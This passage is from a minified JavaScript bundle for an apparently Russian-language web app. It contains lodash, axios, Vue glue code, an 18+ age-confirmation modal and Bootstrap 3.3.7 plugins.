e=this.__wrapped__,l=r?[1]:arguments,u=e instanceof _,c=l[0],h=u||md(e),d=function(t){var e=s.apply(n,g([t],l));return r&&f?e[0]:e};h&&i&&"function"==typeof c&&1!=c.length&&(u=h=!1);var f=this.__chain__,p=!!this.__actions__.length,m=a&&!f,v=u&&!p;if(!a&&h){e=v?e:new _(this);var b=t.apply(e,l);return b.__actions__.push({func:Qs,args:[d],thisArg:ot}),new o(b,f)}return m&&v?t.apply(this,l):(b=this.thru(d),m?r?b.value()[0]:b.value():b)})}),u(["pop","push","shift","sort","splice","unshift"],function(t){var e=cc[t],i=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",o=/^(?:pop|shift)$/.test(t);n.prototype[t]=function(){var t=arguments;if(o&&!this.__chain__){var n=this.value();return e.apply(md(n)?n:[],t)}return this[i](function(n){return e.apply(md(n)?n:[],t)})}}),di(_.prototype,function(t,e){var i=n[e];if(i){var o=i.name+"";(ih[o]||(ih[o]=[])).push({name:e,func:i})}}),ih[Jo(ot,gt).name]=[{name:"wrapper",func:ot}],_.prototype.clone=E,_.prototype.reverse=Q,_.prototype.value=et,n.prototype.at=Kh,n.prototype.chain=Js,n.prototype.commit=Zs,n.prototype.next=ta,n.prototype.plant=na,n.prototype.reverse=ia,n.prototype.toJSON=n.prototype.valueOf=n.prototype.value=oa,n.prototype.first=n.prototype.head,Ic&&(n.prototype[Ic]=ea),n}();In._=Vn,(o=function(){return Vn}.call(e,n,e,i))!==ot&&(i.exports=o)}).call(this)}).call(e,n("DuR2"),n("3IRH")(t))},Re3r:function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}function i(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))}t.exports=function(t){return null!=t&&(n(t)||i(t)||!!t._isBuffer)}},TNV1:function(t,e,n){"use strict";var i=n("cGG2");t.exports=function(t,e,n){return i.forEach(n,function(n){t=n(t,e)}),t}},"VU/8":function(t,e){t.exports=function(t,e,n,i,o){var r,s=t=t||{},a=typeof t.default;"object"!==a&&"function"!==a||(r=t,s=t.default);var l="function"==typeof s?s.options:s;e&&(l.render=e.render,l.staticRenderFns=e.staticRenderFns),i&&(l._scopeId=i);var u;if(o?(u=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),n&&n.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(o)},l._ssrRegister=u):n&&(u=n),u){var c=l.functional,h=c?l.render:l.beforeCreate;c?l.render=function(t,e){return u.call(e),h(t,e)}:l.beforeCreate=h?[].concat(h,u):[u]}return{esModule:r,exports:s,options:l}}},Vj39:function(t,e){t.exports={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.isOpen?n("div",{staticClass:"adult-wrapper"},[n("div",{staticClass:"adult-modal"},[n("p",{staticClass:"modal-header"},[t._v("Чтобы просматривать контент на этой странице, необходимо подтвердить свой возраст.")]),t._v(" "),n("p",{staticClass:"adult-warning"},[t._v("Вам уже есть 18 лет?")]),t._v(" "),n("div",{staticClass:"buttons"},[n("button",{staticClass:"confirm",on:{click:t.hideModal}},[t._v("Да")]),t._v(" "),n("button",{staticClass:"refute",on:{click:t.goToMainPage}},[t._v("Нет")])])])]):t._e()},staticRenderFns:[]}},W2nU:function(t,e){function n(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(t){if(c===setTimeout)return setTimeout(t,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(t,0);try{return c(t,0)}catch(e){try{return c.call(null,t,0)}catch(e){return c.call(this,t,0)}}}function r(t){if(h===clearTimeout)return clearTimeout(t);if((h===i||!h)&&clearTimeout)return h=clearTimeout,clearTimeout(t);try{return h(t)}catch(e){try{return h.call(null,t)}catch(e){return h.call(this,t)}}}function s(){m&&f&&(m=!1,f.length?p=f.concat(p):g=-1,p.length&&a())}function a(){if(!m){var t=o(s);m=!0;for(var e=p.length;e;){for(f=p,p=[];++g<e;)f&&f[g].run();g=-1,e=p.length}f=null,m=!1,r(t)}}function l(t,e){this.fun=t,this.array=e}function u(){}var c,h,d=t.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(t){c=n}try{h="function"==typeof clearTimeout?clearTimeout:i}catch(t){h=i}}();var f,p=[],m=!1,g=-1;d.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];p.push(new l(t,e)),1!==p.length||m||o(a)},l.prototype.run=function(){this.fun.apply(null,this.array)},d.title="browser",d.browser=!0,d.env={},d.argv=[],d.version="",d.versions={},d.on=u,d.addListener=u,d.once=u,d.off=u,d.removeListener=u,d.removeAllListeners=u,d.emit=u,d.prependListener=u,d.prependOnceListener=u,d.listeners=function(t){return[]},d.binding=function(t){throw new Error("process.binding is not supported")},d.cwd=function(){return"/"},d.chdir=function(t){throw new Error("process.chdir is not supported")},d.umask=function(){return 0}},WRGp:function(t,e,n){window._=n("M4fF");try{window.$=window.jQuery=n("7t+N"),n("xN54"),n("jf49")}catch(t){}window.Vue=n("I3G/"),window.axios=n("mtWM"),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";var i=document.head.querySelector('meta[name="_token"]');i&&(window.axios.defaults.headers.common["X-CSRF-TOKEN"]=i.content)},XmWM:function(t,e,n){"use strict";function i(t){this.defaults=t,this.interceptors={request:new s,response:new s}}var o=n("KCLY"),r=n("cGG2"),s=n("fuGk"),a=n("xLtR"),l=n("dIwP"),u=n("qRfI");i.prototype.request=function(t){"string"==typeof t&&(t=r.merge({url:arguments[0]},arguments[1])),t=r.merge(o,this.defaults,{method:"get"},t),t.method=t.method.toLowerCase(),t.baseURL&&!l(t.url)&&(t.url=u(t.baseURL,t.url));var e=[a,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach(function(t){e.unshift(t.fulfilled,t.rejected)}),this.interceptors.response.forEach(function(t){e.push(t.fulfilled,t.rejected)});e.length;)n=n.then(e.shift(),e.shift());return n},r.forEach(["delete","get","head","options"],function(t){i.prototype[t]=function(e,n){return this.request(r.merge(n||{},{method:t,url:e}))}}),r.forEach(["post","put","patch"],function(t){i.prototype[t]=function(e,n,i){return this.request(r.merge(i||{},{method:t,url:e,data:n}))}}),t.exports=i},cGG2:function(t,e,n){"use strict";function i(t){return"[object Array]"===k.call(t)}function o(t){return"[object ArrayBuffer]"===k.call(t)}function r(t){return"undefined"!=typeof FormData&&t instanceof FormData}function s(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer}function a(t){return"string"==typeof t}function l(t){return"number"==typeof t}function u(t){return void 0===t}function c(t){return null!==t&&"object"==typeof t}function h(t){return"[object Date]"===k.call(t)}function d(t){return"[object File]"===k.call(t)}function f(t){return"[object Blob]"===k.call(t)}function p(t){return"[object Function]"===k.call(t)}function m(t){return c(t)&&p(t.pipe)}function g(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams}function v(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function b(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document}function y(t,e){if(null!==t&&void 0!==t)if("object"==typeof t||i(t)||(t=[t]),i(t))for(var n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.call(null,t[r],r,t)}function _(){function t(t,n){"object"==typeof e[n]&&"object"==typeof t?e[n]=_(e[n],t):e[n]=t}for(var e={},n=0,i=arguments.length;n<i;n++)y(arguments[n],t);return e}function w(t,e,n){return y(e,function(e,i){t[i]=n&&"function"==typeof e?x(e,n):e}),t}var x=n("JP+z"),C=n("Re3r"),k=Object.prototype.toString;t.exports={isArray:i,isArrayBuffer:o,isBuffer:C,isFormData:r,isArrayBufferView:s,isString:a,isNumber:l,isObject:c,isUndefined:u,isDate:h,isFile:d,isBlob:f,isFunction:p,isStream:m,isURLSearchParams:g,isStandardBrowserEnv:b,forEach:y,merge:_,extend:w,trim:v}},cWxy:function(t,e,n){"use strict";function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;t(function(t){n.reason||(n.reason=new o(t),e(n.reason))})}var o=n("dVOP");i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},dIwP:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},dVOP:function(t,e,n){"use strict";function i(t){this.message=t}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,t.exports=i},fuGk:function(t,e,n){"use strict";function i(){this.handlers=[]}var o=n("cGG2");i.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){o.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},jf49:function(t,e){if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one("bsTransitionEnd",function(){n=!0});var o=function(){n||t(i).trigger(t.support.transition.end)};return setTimeout(o,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.alert");o||n.data("bs.alert",o=new i(this)),"string"==typeof e&&o[e].call(n)})}var n='[data-dismiss="alert"]',i=function(e){t(e).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(e){function n(){s.detach().trigger("closed.bs.alert").remove()}var o=t(this),r=o.attr("data-target");r||(r=o.attr("href"),
r=r&&r.replace(/.*(?=#[^\s]*$)/,""));var s=t("#"===r?[]:r);e&&e.preventDefault(),s.length||(s=o.closest(".alert")),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var o=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",n,i.prototype.close)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.button"),r="object"==typeof e&&e;o||i.data("bs.button",o=new n(this,r)),"toggle"==e?o.toggle():e&&o.setState(e)})}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(e){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",r=i.data();e+="Text",null==r.resetText&&i.data("resetText",i[o]()),setTimeout(t.proxy(function(){i[o](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=n,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=t(n.target).closest(".btn");e.call(i,"toggle"),t(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.carousel"),r=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),s="string"==typeof e?e:r.slide;o||i.data("bs.carousel",o=new n(this,r)),"number"==typeof e?o.to(e):s?o[s]():r.interval&&o.pause().cycle()})}var n=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},n.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},n.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i="prev"==t?-1:1,o=(n+i)%this.$items.length;return this.$items.eq(o)},n.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",this.$items.eq(t))},n.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),r=i||this.getItemForDirection(e,o),s=this.interval,a="next"==e?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var u=r[0],c=t.Event("slide.bs.carousel",{relatedTarget:u,direction:a});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,s&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=t(this.$indicators.children()[this.getItemIndex(r)]);h&&h.addClass("active")}var d=t.Event("slid.bs.carousel",{relatedTarget:u,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,o.addClass(a),r.addClass(a),o.one("bsTransitionEnd",function(){r.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(d)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(d)),s&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=n,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this};var o=function(n){var i,o=t(this),r=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var s=t.extend({},r.data(),o.data()),a=o.attr("data-slide-to");a&&(s.interval=!1),e.call(r,s),a&&r.data("bs.carousel").to(a),n.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var n=t(this);e.call(n,n.data())})})}(jQuery),function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each(function(){var n=t(this),o=n.data("bs.collapse"),r=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!o&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),o||n.data("bs.collapse",o=new i(this,r)),"string"==typeof e&&o[e]()})}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"))&&e.transitioning)){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),e||o.data("bs.collapse",null));var s=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[s](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[s](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(n,i){var o=t(i);this.addAriaAndCollapsedClass(e(o),o)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var o=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o=t(this);o.attr("data-target")||i.preventDefault();var r=e(o),s=r.data("bs.collapse"),a=s?"toggle":o.data();n.call(r,a)})}(jQuery),function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=e.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(o).remove(),t(r).each(function(){var i=t(this),o=e(i),r={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(o[0],n.target)||(o.trigger(n=t.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",r)))))}))}function i(e){return this.each(function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new s(this)),"string"==typeof e&&i[e].call(n)})}var o=".dropdown-backdrop",r='[data-toggle="dropdown"]',s=function(e){t(e).on("click.bs.dropdown",this.toggle)};s.VERSION="3.3.7",s.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var r=e(o),s=r.hasClass("open");if(n(),!s){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(r.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},s.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var o=e(i),s=o.hasClass("open");if(!s&&27!=n.which||s&&27==n.which)return 27==n.which&&o.find(r).trigger("focus"),i.trigger("click");var a=o.find(".dropdown-menu li:not(.disabled):visible a");if(a.length){var l=a.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<a.length-1&&l++,~l||(l=0),a.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,s.prototype.toggle).on("keydown.bs.dropdown.data-api",r,s.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",s.prototype.keydown)}(jQuery),function(t){"use strict";function e(e,i){return this.each(function(){var o=t(this),r=o.data("bs.modal"),s=t.extend({},n.DEFAULTS,o.data(),"object"==typeof e&&e);r||o.data("bs.modal",r=new n(this,s)),"string"==typeof e?r[e](i):s.show&&r.show(i)})}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)}))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){if(this.ignoreBackdropClick)return void(this.ignoreBackdropClick=!1);t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;r?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):s()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=t(this),o=i.attr("href"),r=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),s=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(r,s,this)})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),r="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new n(this,r)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var 